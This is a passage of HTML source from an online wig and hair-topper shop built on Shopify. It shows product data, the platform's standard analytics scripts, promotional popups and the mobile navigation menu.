Wig) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7583117934675,"gid":"gid:\/\/shopify\/Product\/7583117934675","vendor":"hairbs","type":"topper","handle":"baisi-silver-white-straight-partial-topper-not-a-wig","variants":[{"id":43324234694739,"price":12900,"name":"BAISI Silver White Straight Partial Topper (NOT A WIG) - Same As Pics","public_title":"Same As Pics","sku":"A9-0000513"},{"id":43324234727507,"price":13900,"name":"BAISI Silver White Straight Partial Topper (NOT A WIG) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7459176251475,"gid":"gid:\/\/shopify\/Product\/7459176251475","vendor":"hairbs","type":"topper","handle":"baisi-blue-highlight-straight-partial-toppernot-a-wig","variants":[{"id":43408114352211,"price":12900,"name":"BAISI Blue Highlight Straight Partial Topper(Not A Wig) - Same As Pics","public_title":"Same As Pics","sku":"A9-0000340"},{"id":43408114384979,"price":13900,"name":"BAISI Blue Highlight Straight Partial Topper(Not A Wig) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7736894652499,"gid":"gid:\/\/shopify\/Product\/7736894652499","vendor":"hairbs","type":"topper","handle":"baisi-honey-blonde-with-dark-root-partial-toppernot-a-wig","variants":[{"id":43182562410579,"price":11900,"name":"BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig) - Same As Pics","public_title":"Same As Pics","sku":"S-6-7JZ1B-27MIX613ST-TOPPER"},{"id":43182562443347,"price":12900,"name":"BAISI Honey Blonde With Dark Root Partial Topper(Not A Wig) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false},{"id":7469318799443,"gid":"gid:\/\/shopify\/Product\/7469318799443","vendor":"hairbs","type":"topper","handle":"baisi-short-silver-grey-side-part-partial-topper-not-a-wig","variants":[{"id":43450872234067,"price":11900,"name":"BAISI Short Silver Grey Side Part Partial Topper (NOT A WIG) - Same As Pics","public_title":"Same As Pics","sku":"A9-0000360"},{"id":43450872266835,"price":12900,"name":"BAISI Short Silver Grey Side Part Partial Topper (NOT A WIG) - Color Customization","public_title":"Color Customization","sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":163202498643,"requestId":"afbce045-5fa6-4d93-996c-aaddaea32627-1769075994"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"en","currency":"USD","eventMetadataId":"281c99dc-d43c-4a09-a0bb-60b8d15d688d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":163202498643,"requestId":"afbce045-5fa6-4d93-996c-aaddaea32627-1769075994","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: t-part-wig","collectionName":"t-part-wig","collectionId":163202498643,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-collection collection js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/pixie-cut-wig-topper"><span class="navLbl">Top sell</span>PIXIE CUT WIG/TOPPER</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Top sell</span>SEXY BOB WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/full-lace-wig"><span class="navLbl">SALE</span>THIN FULL LACE WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">SALE</span>$99 WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/us-warehouse"><span class="navLbl">SALE</span>Ship From USA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>2 Wigs Deal</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/super-short-breathable-wig"><span class="navLbl">SALE</span>Super Short Breathable Wig</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Top sell</span>WIG WITH BANG/FRINGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/glueless-mullet"><span class="navLbl">Top sell</span>GLUELESS MULLET</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/40inch"><span class="navLbl">TOP SELL</span>40 INCH HAIR</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/en-gb/collections/affordable-price-wig"><span class="navLbl">Sale</span>Lace Wig</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/all">WIG</a>
                <button class="dropdown-arrow" aria-label="WIG" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/bob-wigs">- &nbspBob Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/closure-wig">- &nbspClosure Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/t-part-headband-wigs">- &nbspHeadband wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/undetectable-lace-wigs">- &nbspHD Lace Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/13x6-lace-wig">- &nbsp13x6 Lace Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/pixie-cut-wig">- &nbspPixie cut wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/t-part-wig">- &nbspT part wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/customized-wigs">- &nbspCustomized  Color Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/v-u-part-wig">- &nbspV/U Part Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/price-difference">- &nbspPrice Difference</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/new-arrivals">2026 NEW ARRIVALS</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/long-wig">LUXURY WIGS</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/bundles-deals">BUNDLES DEALS</a>
                <button class="dropdown-arrow" aria-label="BUNDLES DEALS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/bundle-with-closure-frontal">- &nbspBundles with closure/frontal</a>
                          <button class="dropdown-arrow" aria-label="Bundles with closure/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/8a-hair-bundles-deals">10A GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/10a-bundles-deal">12A Raw GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/color-bundle">Color bundle with Closure/Frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/8a-brazilian-virgin-hair">- &nbsp10A Bundles</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/10a-virgin-hair">- &nbsp12A Bundles</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/lace-closure-frontal">Closure &amp; Frontal</a>
                <button class="dropdown-arrow" aria-label="Closure &amp; Frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/lace-closure">- &nbspLace Closure</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/lace-frontal">- &nbspLace Frontal</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/silk-base-frontals">- &nbspSilk Base Frontal</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/collections">OTHER HAIRS</a>
                <button class="dropdown-arrow" aria-label="OTHER HAIRS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/glueless-mullet">- &nbspGlueless mullet</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/double-drawn">- &nbspDouble drawn hair</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/clip-in-hair-extension">- &nbspClip in extension</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/ponytail-extension">- &nbspPonytail</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/clip-in-fusion-hair">- &nbspT/U/Tape hair</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/en-gb/pages/dropshipping">About Us</a>
                <button class="dropdown-arrow" aria-label="About Us" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/collections/tools-accessories">- &nbspTOOLS &amp; ACCESSORIES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/policies/terms-of-service">- &nbspTerms of Service</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/en-gb/policies/refund-policy">- &nbspRefund policy</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/en-gb/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Log In/Create Account</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
